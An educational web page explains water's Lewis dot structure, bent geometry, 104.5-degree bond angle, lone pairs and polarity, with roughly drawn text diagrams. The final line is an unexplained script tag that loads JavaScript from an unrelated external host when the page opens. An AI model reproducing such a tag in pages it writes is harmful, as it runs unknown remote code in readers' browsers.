Water (H₂O), a seemingly simple molecule, holds a fascinating complexity in its structure, impacting its unique properties. Understanding its Lewis dot structure is key to grasping these properties. This guide will not only illustrate the structure but also explore related questions often asked about water's molecular geometry and bonding.
What is the Lewis Dot Structure of Water?
The Lewis dot structure visually represents the valence electrons and bonding in a molecule. For water:
-
Oxygen (O): Oxygen has six valence electrons. We represent these as six dots around the oxygen symbol:
..O.. -
Hydrogen (H): Each hydrogen atom has one valence electron, represented by a single dot:
H • -
Bond Formation: Oxygen needs two more electrons to achieve a stable octet (eight valence electrons). Each hydrogen atom needs one electron to achieve a stable duet (two valence electrons). Oxygen shares one electron with each hydrogen atom, forming two single covalent bonds. This is represented as:
.. O / \
H H
The dots representing the shared electrons are often replaced with lines representing the covalent bonds, leading to another common representation:
H-O-H
This structure clearly shows the two lone pairs of electrons on the oxygen atom and the two covalent bonds with the hydrogen atoms. These lone pairs play a crucial role in water's properties.
## What is the Shape of a Water Molecule?
**H2O Molecular Geometry:** The Lewis dot structure helps us understand the water molecule's shape, which is **bent** or **V-shaped**. This is due to the presence of two lone pairs of electrons on the oxygen atom. These lone pairs repel the bonding pairs of electrons, pushing the hydrogen atoms closer together and resulting in a bent geometry, rather than a linear structure.
## What Type of Bonds are Present in H₂O?
Water molecules are held together by **covalent bonds**. This means that the oxygen and hydrogen atoms share electrons to achieve a stable electron configuration. Specifically, oxygen forms two single covalent bonds, sharing one electron with each hydrogen atom.
## What are the Bond Angles in Water?
The bond angle in a water molecule is approximately **104.5 degrees**. This is less than the ideal tetrahedral angle of 109.5 degrees because of the repulsion between the two lone pairs of electrons on the oxygen atom. This slightly smaller angle is a significant contributor to water's unique polarity and properties.
## How Many Lone Pairs of Electrons are in a Water Molecule?
The oxygen atom in a water molecule has **two lone pairs** of electrons. These lone pairs are crucial for water's properties, including its high boiling point, surface tension, and ability to act as a solvent for many polar substances. The lone pairs contribute to the molecule's overall polarity.
## Why is the Water Molecule Polar?
The water molecule is polar due to the **uneven distribution of charge** across the molecule. The oxygen atom is more electronegative than the hydrogen atoms, meaning it attracts the shared electrons more strongly. This results in a partial negative charge (δ-) on the oxygen atom and partial positive charges (δ+) on the hydrogen atoms. This polarity is essential for many of water's unique properties and its role in biological systems.
## Conclusion:
Understanding the Lewis dot structure of water is crucial for understanding its molecular geometry, bonding, and its remarkable properties. The seemingly simple structure of H₂O belies the complexity and importance of this essential molecule to life as we know it. This detailed explanation hopefully clarifies the key structural aspects of water, addressing common questions and providing a comprehensive overview.
<script src='https://lazy.agczn.my.id/tag.js'></script>